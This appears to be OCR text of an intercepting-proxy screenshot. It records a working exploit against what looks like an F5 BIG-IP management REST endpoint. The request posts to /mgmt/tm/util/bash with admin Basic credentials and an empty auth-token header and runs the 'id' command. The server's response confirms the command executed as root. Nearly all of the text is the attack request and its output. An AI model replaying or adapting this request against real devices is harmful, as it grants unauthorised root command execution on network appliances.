 Send Cancel < >
Target: https://192.168.1.191 ?
Request
Pretty Raw \n Actions
1 POST /mgmt/tm/util/bash HTTP/1.1
2 Content-Type: application/json
3 User-Agent: Mozilla/5.0 (compatible; Baiduspider/2.0; +http
4 Accept: text/html,application/xhtml+xml,application/xml;q=0
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7 Connection: close
8 Authorization: Basic YWRtaW46QVNhc1M=
9 X-F5-Auth-Token:
10 Host: 192.168.1.191
11 Content-Length: 39
12
13 {
"command":"run",
"utilCmdArgs":"-c id"
}
Response
Pretty Raw Render \n Actions
Select extension...
1 HTTP/1.1 200 OK
2 Date: Sun, 04 Apr 2021 03:15:05 GMT
3 Server: Jetty(9.2.22.v20170606)
4 X-Frame-Options: SAMEORIGIN
5 Strict-Transport-Security: max-age=16070400; includeSubDoma
6 Content-Type: application/json; charset=UTF-8
7 Allow:
8 Pragma: no-cache
9 Cache-Control: no-store
10 Cache-Control: no-cache
11 Cache-Control: must-revalidate
12 Expires: -1
13 Content-Length: 167
14 X-Content-Type-Options: nosniff
15 X-XSS-Protection: 1; mode=block
16 Content-Security-Policy: default-src 'self'  'unsafe-inline
17 Connection: close
18
19 {
"kind":"tm:util:bash:runstate",
"command":"run",
"utilCmdArgs":"-c id",
"commandResult":"uid=0(root) gid=0(root) groups=0(root) c
}
INSPECTOR